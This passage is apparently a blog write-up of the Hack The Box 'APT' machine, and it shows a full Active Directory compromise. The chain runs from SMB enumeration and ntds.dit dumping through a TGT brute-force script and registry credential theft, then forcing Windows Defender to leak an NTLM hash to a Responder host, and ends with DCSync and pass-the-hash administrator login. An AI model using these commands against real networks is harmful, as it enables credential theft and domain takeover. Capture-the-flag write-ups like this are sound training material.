| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-01-02T19:34:26
|_ start_date: 2021-01-02T18:39:44
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 319.19 seconds
The smb-os-discovery script tells us that the domain name is htb.local, adding it to our /etc/hosts file.
By looking at the ports open it looks like we are up against a domain controller.
Enumerating smb shares
1
2
3
4
5
6
7
8
9
10
11
12
┌──(sid㉿kali)-[~/…/hackthebox/windows-machines/apt/smb]
└─$ smbclient -L apt.htb
Enter WORKGROUP\sid's password:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
backup Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
apt.htb is an IPv6 address -- no workgroup available
There is a backup share let’s see if we can anonymously look at that share, smbmap and crackmapexec are not working since its an IPv6 address :’(
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(sid㉿kali)-[~/…/hackthebox/windows-machines/apt/smb]
└─$ smbclient //apt.htb/backup 1 ⨯
Enter WORKGROUP\sid's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Sep 24 13:00:52 2020
.. D 0 Thu Sep 24 13:00:52 2020
backup.zip A 10650961 Thu Sep 24 13:00:32 2020
10357247 blocks of size 4096. 7249735 blocks available
smb: \> get backup.zip
We have anonymous access to the backup share.

Let’s try to crack this zip with john the ripper.


We cracked the hash with john the ripper so the password for backup.zip is “iloveyousomuch”
We have 2 folders,
- ‘Active Directory’ (this folder contains ntds.dit and ntds.jfm)
- registry (this folder contains the registry system file and security file)


We can use ntds.dit which is the active directory database and the registry system file with secretsdump.py to retrieve the hashes for all the accounts in the domain.
The ntds. dit file is a database that stores Active Directory data, including information about user objects, groups, and group membership. It includes the password hashes for all users in the domain

Create seperate wordlist of users and hashes.
Enumerating Valid Usernames with kerbrute
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(sid㉿kali)-[~/…/hackthebox/windows-machines/apt/smb]
└─$ kerbrute userenum -d htb.local --dc apt.htb.local usernames.ntds -t 40
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 11/18/20 - Ronnie Flathers @ropnop
2021/01/03 11:57:53 > Using KDC(s):
2020/01/03 11:57:53 > apt.htb.local:88
2021/01/03 11:58:00 > [+] VALID USERNAME: APT$@htb.local
2021/01/03 11:58:00 > [+] VALID USERNAME: Administrator@htb.local
2020/01/03 11:59:24 > [+] VALID USERNAME: henry.vinson@htb.local
2020/01/03 11:04:42 > Done! Tested 2000 usernames (3 valid)
We can also try to request the TGT ticket granting ticket with the all the hashes we have against these valid users.
Here is a bash script I made to automate this process.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
#!/bin/bash
#Request the TGT with hash
for i in $(cat wordlists/valid.usernames)
do
for j in $(cat wordlists/hashes.ntds)
do
echo trying $i:$j
echo
getTGT.py htb.local/$i -hashes $j:$j
echo
sleep 5
done
done

The correct pair of username:hash is henry.vinson:e53d87d42adaa3ca32bdb34a876cbffb , let’s login to rpcclient and enumerate more usernames.

Now we have a set of valid usernames, a correct username:hash pair, we are still unable to get on the box via Evil-Winrm Pass The Hash technique, we need to enumerate more, digging further into impacket, there is a remote registry enumeration script reg.py we can use it to read the contents in the HKLM and HKCU Registry hives.
1
2
3
4
5
6
7
8
9
10
11
┌──(sid㉿kali)-[~/…/hackthebox/windows-machines/apt/smb]
└─$ reg.py htb.local/henry.vinson@apt.htb -hashes aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKCU -s
<SNIP>
\Software\GiganticHostingManagementSystem\
UserName REG_SZ henry.vinson_adm
PassWord REG_SZ G1#Ny5@2dvht
\Software\Microsoft\
</SNIP>

We found credentials in the HKCU regsitry hive for the user “henry.vinson_adm”. Let’s try to login via Evil-Winrm
1
2
3
4
5
6
7
8
9
10
11
┌──(sid㉿kali)-[~/…/hackthebox/windows-machines/apt/smb]
└─$ evil-winrm -i apt.htb -u henry.vinson_adm -p 'G1#Ny5@2dvht'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> whoami
htb\henry.vinson_adm
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents>
Unable to run winpeas, can’t run nc.exe, can’t run a meterpreter exe. After enumerating the C:\Program Files folder shows us that LAPS is installed on the system and on googling LAPS exploit there are a few interesting articles but none seem to work here.
1
2
3
4
5
6
7
8
9
10
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents> .\winPEAS.exe
Program 'winPEAS.exe' failed to run: Operation did not complete successfully because the file contains a virus or potentially unwanted softwareAt line:1 char:1
+ .\nc.exe
+ ~~~~~~~~.
At line:1 char:1
+ .\nc.exe
+ ~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
Let’s have a look at powershell console history.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
*Evil-WinRM* PS C:\Users\henry.vinson_adm\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline> dir
Directory: C:\Users\henry.vinson_adm\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/10/2020 10:58 AM 458 ConsoleHost_history.txt
*Evil-WinRM* PS C:\Users\henry.vinson_adm\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline> type ConsoleHost_history.txt
$Cred = get-credential administrator
invoke-command -credential $Cred -computername localhost -scriptblock {Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\Lsa" lmcompatibilitylevel -Type DWORD -Value 2 -Force}
According to this, the administraotr has set the Authentication Level to Level 2 which apparently means that only NTLM authentication will be made instead of NTLMv2. You can read more about this here.
Privilege Escalation
We can abuse windows defender to scan a file on our smb share and relay the NTLM hash and then attempt to crack it.
Here is an amazing cheat sheet to do a NTLM hash leak, abusing windows defender to get the hash worked for me.
Setting Up SMB Server
First we have to create a smbserver which will relay the hash and researching more about this, we will have to either use responder or metasploit to do this. I will be using responder.
First clone responder from github
And then run it with sudo on your machine.
1
2
3
┌──(sid㉿kali)-[/opt/Responder]
└─$ sudo python Responder.py -I tun0 --lm
Then we will use Windows Defender to scan a file on our smb share (which is automatically setup by responder).
1
2
3
4
*Evil-WinRM* PS C:\> cmd /C C:\Users\"All Users"\Microsoft\"Windows Defender"\platform\4.18.2010.7-0\X86\MpCmdRun.exe -Scan -ScanType 3 -File \\10.10.14.24\hello\win.exe
Scan starting...
CmdTool: Failed with hr = 0x80508023. Check C:\Users\HENRY~2.VIN\AppData\Local\Temp\MpCmdRun.log for more information
*Evil-WinRM* PS C:\>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
┌──(sid㉿kali)-[/opt/Responder]
└─$ sudo python Responder.py -I tun0 --lm
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 2.3
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [ON]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.24]
Challenge set [1122334455667788]
[+] Listening for events...
[SMB] NTLMv1 Client : 10.10.10.213
[SMB] NTLMv1 Username : HTB\APT$
[SMB] NTLMv1 Hash : APT$::HTB:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384:1122334455667788
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
[*] Skipping previously captured hash for HTB\APT$
To crack this hash we can use some online dedicated hash cracking services such as https://crack.sh/netntlm/
Submit the hash in the following manner:
NTHASH:95ACA8C7248774CB427E1AE5B8D5CE6830A49B5BB858D384

We get the mail in less than 2 minutes.

With this hash we can simply perform a DCSync attack to get the administrator’s NTLM hash and login to the box via Evil-WinRM.
APT$:d167c3238864b12f5f82feae86a7f798
Performing DCSync to get the administrator NTLM hash
Q. First of all what is a DC Sync attack?
Ans. Impacket’s secretsdump.py works in the following way:
Hey Domain Controller I am another domain controller, inorder to join the domain we need to sync passwords so send me all the hashes.This is called a DC Sync attack.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(sid㉿kali)-[/opt/Responder]
└─$ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py htb.local/APT\$@apt.htb -hashes aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82feae86a7f798
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c370bddf384a691d811ff3495e8a72e2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:738f00ed06dc528fd7ebb7a010e50849:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
henry.vinson:1105:aad3b435b51404eeaad3b435b51404ee:e53d87d42adaa3ca32bdb34a876cbffb:::
henry.vinson_adm:1106:aad3b435b51404eeaad3b435b51404ee:4cd0db9103ee1cf87834760a34856fef:::
APT$:1001:aad3b435b51404eeaad3b435b51404ee:d167c3238864b12f5f82feae86a7f798:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:72f9fc8f3cd23768be8d37876d459ef09ab591a729924898e5d9b3c14db057e3
Administrator:aes128-cts-hmac-sha1-96:a3b0c1332eee9a89a2aada1bf8fd9413
Administrator:des-cbc-md5:0816d9d052239b8a
krbtgt:aes256-cts-hmac-sha1-96:b63635342a6d3dce76fcbca203f92da46be6cdd99c67eb233d0aaaaaa40914bb
krbtgt:aes128-cts-hmac-sha1-96:7735d98abc187848119416e08936799b
krbtgt:des-cbc-md5:f8c26238c2d976bf
henry.vinson:aes256-cts-hmac-sha1-96:63b23a7fd3df2f0add1e62ef85ea4c6c8dc79bb8d6a430ab3a1ef6994d1a99e2
henry.vinson:aes128-cts-hmac-sha1-96:0a55e9f5b1f7f28aef9b7792124af9af
henry.vinson:des-cbc-md5:73b6f71cae264fad
henry.vinson_adm:aes256-cts-hmac-sha1-96:f2299c6484e5af8e8c81777eaece865d54a499a2446ba2792c1089407425c3f4
henry.vinson_adm:aes128-cts-hmac-sha1-96:3d70c66c8a8635bdf70edf2f6062165b
henry.vinson_adm:des-cbc-md5:5df8682c8c07a179
APT$:aes256-cts-hmac-sha1-96:4c318c89595e1e3f2c608f3df56a091ecedc220be7b263f7269c412325930454
...
...
...
We can login as the adminstrator via Evil-WinRM pass the hash and get the flags.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(sid㉿kali)-[~]
└─$ evil-winrm -i apt.htb -u administrator -H c370bddf384a691d811ff3495e8a72e2
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
apt
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::9014:1f35:ff47:5bc8
IPv6 Address. . . . . . . . . . . : dead:beef::b885:d62a:d679:573f
Link-local IPv6 Address . . . . . : fe80::9014:1f35:ff47:5bc8%5
IPv4 Address. . . . . . . . . . . : 10.10.10.213
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : dead:beef::1
fe80::250:56ff:feb9:fa4b%5
10.10.10.2
*Evil-WinRM* PS C:\Users\Administrator\Documents>
And that was the box, if you have any doubts feel free to message me on my social media :D
